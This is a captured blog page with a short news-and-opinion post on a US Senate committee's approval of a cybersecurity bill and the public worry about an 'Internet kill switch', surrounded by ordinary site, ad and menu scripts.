100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="stylesheet" id="dashicons-css" href="https://www.dailybits.com/wp-includes/css/dashicons.min.css?ver=6.8.3" type="text/css" media="all"/>
<link rel="stylesheet" id="google-fonts-css" href="//fonts.googleapis.com/css?family=Raleway%3A400%2C700&amp;ver=3.2.3" type="text/css" media="all"/>
<script type="text/javascript" src="https://www.dailybits.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.dailybits.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.dailybits.com/wp-json/"/><link rel="alternate" title="JSON" type="application/json" href="https://www.dailybits.com/wp-json/wp/v2/posts/2371"/><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.dailybits.com/xmlrpc.php?rsd"/>
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.dailybits.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.dailybits.com%2Fcyber-security-bill-approved-feared-by-many%2F"/>
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.dailybits.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.dailybits.com%2Fcyber-security-bill-approved-feared-by-many%2F&amp;format=xml"/>
<link rel="icon" href="https://www.dailybits.com/wp-content/themes/news-pro/images/favicon.ico"/>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async="" src="https://www.googletagmanager.com/gtag/js?id=UA-4829570-20"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-4829570-20');
</script>

 <script data-ad-client="ca-pub-6912717002762685" async="" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script type='text/javascript'>
var ezoTemplate = 'orig_site';
var ezouid = '1';
var ezoFormfactor = '1';
</script><script data-ezscrex="false" type='text/javascript'>
var soc_app_id = '0';
var did = 221496;
var ezdomain = 'dailybits.com';
var ezoicSearchable = 1;
</script></head>
<body class="wp-singular post-template-default single single-post postid-2371 single-format-standard wp-theme-genesis wp-child-theme-news-pro custom-header content-sidebar genesis-breadcrumbs-hidden genesis-footer-widgets-hidden jessica-red" itemscope="" itemtype="https://schema.org/WebPage"><div class="site-container"><ul class="genesis-skip-link"><li><a href="#genesis-nav-primary" class="screen-reader-shortcut"> Skip to primary navigation</a></li><li><a href="#genesis-content" class="screen-reader-shortcut"> Skip to main content</a></li><li><a href="#genesis-sidebar-primary" class="screen-reader-shortcut"> Skip to primary sidebar</a></li></ul><div class="site-container-wrap"><nav class="nav-secondary" aria-label="Secondary" itemscope="" itemtype="https://schema.org/SiteNavigationElement"><div class="wrap"><ul id="menu-topics" class="menu genesis-nav-menu menu-secondary js-superfish"><li id="menu-item-9593" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-9593"><a href="https://www.dailybits.com/category/internet/" itemprop="url"><span itemprop="name">Internet</span></a>
<ul class="sub-menu">
	<li id="menu-item-9604" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9604"><a href="https://www.dailybits.com/category/browsers/" itemprop="url"><span itemprop="name">Browsers</span></a></li>
	<li id="menu-item-9605" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9605"><a href="https://www.dailybits.com/category/cloud-computing-2/" itemprop="url"><span itemprop="name">Cloud Computing</span></a></li>
	<li id="menu-item-9601" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9601"><a href="https://www.dailybits.com/category/online-video/" itemprop="url"><span itemprop="name">Online Video</span></a></li>
	<li id="menu-item-9606" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9606"><a href="https://www.dailybits.com/category/search-engines/" itemprop="url"><span itemprop="name">Search Engines</span></a></li>
	<li id="menu-item-9608" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9608"><a href="https://www.dailybits.com/category/web-20/" itemprop="url"><span itemprop="name">Web 2.0</span></a></li>
</ul>
</li>
<li id="menu-item-9594" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9594"><a href="https://www.dailybits.com/category/mobile/" itemprop="url"><span itemprop="name">Mobile</span></a>
<ul class="sub-menu">
	<li id="menu-item-9602" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9602"><a href="https://www.dailybits.com/category/android-apps-2/" itemprop="url"><span itemprop="name">Android Apps</span></a></li>
	<li id="menu-item-9603" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9603"><a href="https://www.dailybits.com/category/apps-2/" itemprop="url"><span itemprop="name">Apps</span></a></li>
</ul>
</li>
<li id="menu-item-9598" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9598"><a href="https://www.dailybits.com/category/software/" itemprop="url"><span itemprop="name">Software</span></a></li>
<li id="menu-item-9599" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9599"><a href="https://www.dailybits.com/category/funny-stuff/" itemprop="url"><span itemprop="name">Funny Stuff</span></a></li>
<li id="menu-item-9607" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9607"><a href="https://www.dailybits.com/category/social-networks/" itemprop="url"><span itemprop="name">Social Networks</span></a></li>
<li id="menu-item-9597" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9597"><a href="https://www.dailybits.com/category/web-tools/" itemprop="url"><span itemprop="name">Web Tools</span></a></li>
</ul></div></nav><header class="site-header" itemscope="" itemtype="https://schema.org/WPHeader"><div class="wrap"><div class="title-area"><p class="site-title" itemprop="headline"><a href="https://www.dailybits.com/">Daily Bits</a></p></div><div class="widget-area header-widget-area"><section id="custom_html-10" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><!-- Ezoic - header - top_of_page -->
<div id="ezoic-pub-ad-placeholder-103"> </div>
<!-- End Ezoic - header - top_of_page --></div></div></section>
</div></div></header><nav class="nav-primary" aria-label="Main" itemscope="" itemtype="https://schema.org/SiteNavigationElement" id="genesis-nav-primary"><div class="wrap"><ul id="menu-main-menu" class="menu genesis-nav-menu menu-primary js-superfish"><li id="menu-item-9583" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9583"><a href="https://www.dailybits.com/" itemprop="url"><span itemprop="name">Home</span></a></li>
<li id="menu-item-9584" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9584"><a href="https://www.dailybits.com/about/" itemprop="url"><span itemprop="name">About</span></a></li>
<li id="menu-item-9586" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9586"><a href="https://www.dailybits.com/archives/" itemprop="url"><span itemprop="name">Archives</span></a></li>
<li id="menu-item-9587" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9587"><a href="https://www.dailybits.com/contact/" itemprop="url"><span itemprop="name">Contact</span></a></li>
<li id="menu-item-9585" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9585"><a href="https://www.dailybits.com/advertise/" itemprop="url"><span itemprop="name">Advertise</span></a></li>
</ul></div></nav><div class="site-inner"><div class="content-sidebar-wrap"><main class="content" id="genesis-content"><article class="post-2371 post type-post status-publish format-standard category-internet category-security tag-cyber-security-bill tag-homeland-security tag-internet-security tag-news entry" aria-label="Cyber Security Bill Approved, Feared By Many" itemscope="" itemtype="https://schema.org/CreativeWork"><header class="entry-header"><h1 class="entry-title" itemprop="headline">Cyber Security Bill Approved, Feared By Many</h1>
<p class="entry-meta"><time class="entry-time" itemprop="datePublished" datetime="2023-05-30T00:07:20-05:00">May 30, 2023</time> by <span class="entry-author" itemprop="author" itemscope="" itemtype="https://schema.org/Person"><a href="https://www.dailybits.com/author/noemi/" class="entry-author-link" rel="author" itemprop="url"><span class="entry-author-name" itemprop="name">noemi</span></a></span>  </p></header><div class="entry-content" itemprop="text"><p><a href="https://www.dailybits.com/wp-content/uploads/2010/06/BusinessMeeting100624_Context.JPG.jpg"><img decoding="async" src="https://www.dailybits.com/wp-content/uploads/2010/06/BusinessMeeting100624_Context.JPG.jpg" align="right" alt="" title="BusinessMeeting100624_Context.JPG" width="225" height="169" class="alignright size-full wp-image-2372" /></a>The Internet has become so big that the government just can’t seem to “ignore” it.  In fact, laws have been cropping up left and right, so as to impose some measure of control over activities online.  The most recent one is the Cyber Security Bill which the Senate Committee has just approved.</p>
<p>If you’re unaware of what the bill is all about, here’s a short description, courtesy of <a href="http://politic365.com/2010/06/25/cybersecurity-bill-approved-by-senate-committee-on-homeland-security-and-governmental-affairs/">Politic365</a>:</p>
<blockquote><p>•	Would establish a White House office for cyberspace policy and a national center for cybersecurity and communications, which would work with private U.S. companies to create cybersecurity requirements for the electrical grid, telecommunication networks and other critical “infrastructure” (water, electricity, banking, traffic lights and electronic health records)<br/>
•	Allow the U.S. president to take emergency action to protect critical parts of the Internet, including ordering owners of critical infrastructure to implement emergency response plans during a cyber emergency<br/>
•	The president would need congressional approval to extend a national cyber emergency beyond 120 days under an amendment to the legislation approved by the committee</p></blockquote>
<p>Naturally, controversy has arisen, primarily because of the fear of the creation of an “Internet kill switch.”  Imagine the power that any one person has if he has access to this kill switch.  You can read through the <a href="http://hsgac.senate.gov/public/?FuseAction=home.Cybersecurity">Myth versus Reality document that Homeland Security</a> has created, though, and decide for yourself if your fears are unfounded or not.</p>
<p>On the one hand, the concept seems sound – an attack is bound to happen one of these days and the government is being proactive in passing this bill.  On the other hand, we know that it is open to abuse, and  there are so many loopholes.</p>
<p>What are your thoughts and sentiments on the Cyber Security Bill?</p>
</div><footer class="entry-footer"><p class="entry-meta"><span class="entry-categories">Filed Under: <a href="https://www.dailybits.com/category/internet/" rel="category tag">Internet</a>, <a href="https://www.dailybits.com/category/security/" rel="category tag">Security</a></span> <span class="entry-tags">Tagged With: <a href="https://www.dailybits.com/tag/cyber-security-bill/" rel="tag">Cyber Security Bill</a>, <a href="https://www.dailybits.com/tag/homeland-security/" rel="tag">Homeland Security</a>, <a href="https://www.dailybits.com/tag/internet-security/" rel="tag">Internet security</a>, <a href="https://www.dailybits.com/tag/news/" rel="tag">news</a></span></p></footer></article><div class="after-entry widget-area"><section id="custom_html-13" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><!-- Ezoic - after entry - bottom_of_page -->
<div id="ezoic-pub-ad-placeholder-104"> </div>
<!-- End Ezoic - after entry - bottom_of_page --></div></div></section>
</div></main><aside class="sidebar sidebar-primary widget-area" role="complementary" aria-label="Primary Sidebar" itemscope="" itemtype="https://schema.org/WPSideBar" id="genesis-sidebar-primary"><h2 class="genesis-sidebar-title screen-reader-text">Primary Sidebar</h2><section id="search-6" class="widget widget_search"><div class="widget-wrap"><form class="search-form" method="get" action="https://www.dailybits.com/" role="search" itemprop="potentialAction" itemscope="" itemtype="https://schema.org/SearchAction"><label class="search-form-label screen-reader-text" for="searchform-1">Search this website</label><input class="search-form-input" type="search" name="s" id="searchform-1" placeholder="Search this website" itemprop="query-input"/><input class="search-form-submit" type="submit" value="Search"/><meta content="https://www.dailybits.com/?s={s}" itemprop="target"/></form></div></section>
<section id="custom_html-9" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><!-- Ezoic - sidebar top - sidebar -->
<div id="ezoic-pub-ad-placeholder-101"> </div>
<!-- End Ezoic - sidebar top - sidebar --></div></div></section>
<section id="custom_html-11" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><iframe src="//rcm-na.amazon-adsystem.com/e/cm?o=1&amp;p=12&amp;l=ur1&amp;category=primemain&amp;banner=1WK0VRNA75J95DFZRE02&amp;f=ifr&amp;linkID=e985aca0f1185a2df6b3070697849fb1&amp;t=spm0f5-20&amp;tracking_id=spm0f5-20" width="300" height="250" scrolling="no" border="0" marginwidth="0" style="border:none;" frameborder="0"></iframe></div></div></section>
<section id="custom_html-12" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><!-- Ezoic - sidebar 2 - sidebar_middle -->
<div id="ezoic-pub-ad-placeholder-102"> </div>
<!-- End Ezoic - sidebar 2 - sidebar_middle --></div></div></section>
</aside></div></div><footer class="site-footer" itemscope="" itemtype="https://schema.org/WPFooter"><div class="wrap"><p><a href="https://www.dailybits.com/privacy-policy/">Privacy Policy</a>
<br/>
<br/>

Copyright © 2026 · <a href="https://my.studiopress.com/themes/news/">News Pro</a> On <a href="http://www.studiopress.com/">Genesis Framework</a> · <a href="https://wordpress.org/">WordPress</a> · <a href="https://www.dailybits.com/wp-login.php">Log in</a></p></div></footer></div></div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/news-pro\/*","\/wp-content\/themes\/genesis\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript">
var infolinks_pid = 3294769;
var infolinks_wsid = 25;
</script>
<script type="text/javascript" src="//resources.infolinks.com/js/infolinks_main.js"></script><script type="text/javascript" src="https://www.dailybits.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://www.dailybits.com/wp-content/themes/genesis/lib/js/menu/superfish.min.js?ver=1.7.10" id="superfish-js"></script>
<script type="text/javascript" src="https://www.dailybits.com/wp-content/themes/genesis/lib/js/menu/superfish.args.min.js?ver=3.6.0" id="superfish-args-js"></script>
<script type="text/javascript" src="https://www.dailybits.com/wp-content/themes/genesis/lib/js/skip-links.min.js?ver=3.6.0" id="skip-links-js"></script>
<script type="text/javascript" src="https://www.dailybits.com/wp-content/themes/news-pro/js/jquery.matchHeight.min.js?ver=3.2.3" id="news-match-height-js"></script>
<script type="text/javascript" src="https://www.dailybits.com/wp-content/themes/news-pro/js/global.js?ver=3.2.3" id="news-global-js-js"></script>
<script type="text/javascript" id="news-responsive-menus-js-extra">
/* <![CDATA[ */
var genesis_responsive_menu = {"mainMenu":"Menu","subMenu":"Submenu","menuClasses":{"combine":[".nav-secondary",".nav-primary",".nav-header"]}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.dailybits.com/wp-content/themes/news-pro/js/responsive-menus.min.js?ver=3.2.3" id="news-responsive-menus-js"></script>

<script data-cfasync="false">function _emitEzConsentEvent(){var customEvent=new CustomEvent("ezConsentEvent",{detail:{ezTcfConsent:window.ezTcfConsent},bubbles:true,cancelable:true,});document.dispatchEvent(customEvent);}
(function(window,document){function _setAllEzConsentTrue(){window.ezTcfConsent.loaded=true;window.ezTcfConsent.store_info=true;window.ezTcfConsent.develop_and_improve_services=true;window.ezTcfConsent.measure_ad_performance=true;window.ezTcfConsent.measure_content_performance=true;window.ezTcfConsent.select_basic_ads=true;window.ezTcfConsent.create_ad_profile=true;window.ezTcfConsent.select_personalized_ads=true;window.ezTcfConsent.create_content_profile=true;window.ezTcfConsent.select_personalized_content=true;window.ezTcfConsent.understand_audiences=true;window.ezTcfConsent.use_limited_data_to_select_content=true;window.ezTcfConsent.select_personalized_content=true;}
function _clearEzConsentCookie(){document.cookie="ezCMPCookieConsent=tcf2;Domain=.dailybits.com;Path=/;expires=Thu, 01 Jan 1970 00:00:00 GMT";}
_clearEzConsentCookie();if(typeof window.__tcfapi!=="undefined"){window.ezgconsent=false;var amazonHasRun=false;function _ezAllowed(tcdata,purpose){return(tcdata.purpose.consents[purpose]||tcdata.purpose.legitimateInterests[purpose]);}
function _handleConsentDecision(tcdata){window.ezTcfConsent.loaded=true;if(!tcdata.vendor.consents["347"]&&!tcdata.vendor.legitimateInterests["347"]){window._emitEzConsentEvent();return;}
window.ezTcfConsent.store_info=_ezAllowed(tcdata,"1");window.ezTcfConsent.develop_and_improve_services=_ezAllowed(tcdata,"10");window.ezTcfConsent.measure_content_performance=_ezAllowed(tcdata,"8");window.ezTcfConsent.select_basic_ads=_ezAllowed(tcdata,"2");window.ezTcfConsent.create_ad_profile=_ezAllowed(tcdata,"3");window.ezTcfConsent.select_personalized_ads=_ezAllowed(tcdata,"4");window.ezTcfConsent.create_content_profile=_ezAllowed(tcdata,"5");window.ezTcfConsent.measure_ad_performance=_ezAllowed(tcdata,"7");window.ezTcfConsent.use_limited_data_to_select_content=_ezAllowed(tcdata,"11");window.ezTcfConsent.select_personalized_content=_ezAllowed(tcdata,"6");window.ezTcfConsent.understand_audiences=_ezAllowed(tcdata,"9");window._emitEzConsentEvent();}
function _handleGoogleConsentV2(tcdata){if(!tcdata||!tcdata.purpose||!tcdata.purpose.consents){return;}
var googConsentV2={};if(tcdata.purpose.consents[1]){googConsentV2.ad_storage='granted';googConsentV2.analytics_storage='granted';}
if(tcdata.purpose.consents[3]&&tcdata.purpose.consents[4]){googConsentV2.ad_personalization='granted';}
if(tcdata.purpose.consents[1]&&tcdata.purpose.consents[7]){googConsentV2.ad_user_data='granted';}
if(googConsentV2.analytics_storage=='denied'){gtag('set','url_passthrough',true);}
gtag('consent','update',googConsentV2);}
__tcfapi("addEventListener",2,function(tcdata,success){if(!success||!tcdata){window._emitEzConsentEvent();return;}
if(!tcdata.gdprApplies){_setAllEzConsentTrue();window._emitEzConsentEvent();return;}
if(tcdata.eventStatus==="useractioncomplete"||tcdata.eventStatus==="tcloaded"){if(typeof gtag!='undefined'){_handleGoogleConsentV2(tcdata);}
_handleConsentDecision(tcdata);if(tcdata.purpose.consents["1"]===true&&tcdata.vendor.consents["755"]!==false){window.ezgconsent=true;(adsbygoogle=window.adsbygoogle||[]).pauseAdRequests=0;}
if(window.__ezconsent){__ezconsent.setEzoicConsentSettings(ezConsentCategories);}
__tcfapi("removeEventListener",2,function(success){return null;},tcdata.listenerId);if(!(tcdata.purpose.consents["1"]===true&&_ezAllowed(tcdata,"2")&&_ezAllowed(tcdata,"3")&&_ezAllowed(tcdata,"4"))){if(typeof __ez=="object"&&typeof __ez.bit=="object"&&typeof window["_ezaq"]=="object"&&typeof window["_ezaq"]["page_view_id"]=="string"){__ez.bit.Add(window["_ezaq"]["page_view_id"],[new __ezDotData("non_personalized_ads",true),]);}}}});}else{_setAllEzConsentTrue();window._emitEzConsentEvent();}})(window,document);</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2a1ef5316afa47cab79998119c9de63d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="iE2L1qgFKfp_hEkOc_DARQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768852003612');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.dailybits.com/wp-content/themes/genesis/lib/js/menu/superfish.min.js?ver=1.7.10
body_size: 4018
content:
/*
 * jQuery Superfish Menu Plugin - v1.7.10
 * Copyright (c) 2018 Joel Birch
 *
 * Dual licensed under the MIT and GPL licenses:
 *	http://www.opensource.org/licenses/mit-license.php
 *	http://www.gnu.org/licenses/gpl.html
 */

;!function(a,b){"use strict";var c=function(){var c={bcClass:"sf-breadcrumb",menuClass:"sf-js-enabled",anchorClass:"sf-with-ul",menuArrowClass:"sf-arrows"},d=function(){var b=/^(?![\w\W]*Windows Phone)[\w\W]*(iPhone|iPad|iPod)/i.test(navigator.userAgent);return b&&a("html").css("cursor","pointer").on("click",a.noop),b}(),e=function(){var a=document.documentElement.style;return"behavior"in a&&"fill"in a&&/iemobile/i.test(navigator.userAgent)}(),f=function(){return!!b.PointerEvent}(),g=function(a,b,d){var e,f=c.menuClass;b.cssArrows&&(f+=" "+c.menuArrowClass),e=d?"addClass":"removeClass",a[e](f)},h=function(b,d){return b.find("li."+d.pathClass).slice(0,d.pathLevels).addClass(d.hoverClass+" "+c.bcClass).filter(function(){return a(this).children(d.popUpSelector).hide().show().length}).removeClass(d.pathClass)},i=function(a,b){var d=b?"addClass":"removeClass";a.children("a")[d](c.anchorClass)},j=function(a){var b=a.css("ms-touch-action"),c=a.css("touch-action");c=c||b,c="pan-y"===c?"auto":"pan-y",a.css({"ms-touch-action":c,"touch-action":c})},k=function(a){return a.closest("."+c.menuClass)},l=function(a){return k(a).data("sfOptions")},m=function(){var b=a(this),c=l(b);clearTimeout(c.sfTimer),b.siblings().superfish("hide").end().superfish("show")},n=function(b){b.retainPath=a.inArray(this[0],b.$path)>-1,this.superfish("hide"),this.parents("."+b.hoverClass).length||(b.onIdle.call(k(this)),b.$path.length&&a.proxy(m,b.$path)())},o=function(){var b=a(this),c=l(b);d?a.proxy(n,b,c)():(clearTimeout(c.sfTimer),c.sfTimer=setTimeout(a.proxy(n,b,c),c.delay))},p=function(b){var c=a(this),d=l(c),e=c.siblings(b.data.popUpSelector);return d.onHandleTouch.call(e)===!1?this:void(e.length>0&&e.is(":hidden")&&(c.one("click.superfish",!1),"MSPointerDown"===b.type||"pointerdown"===b.type?c.trigger("focus"):a.proxy(m,c.parent("li"))()))},q=function(b,c){var 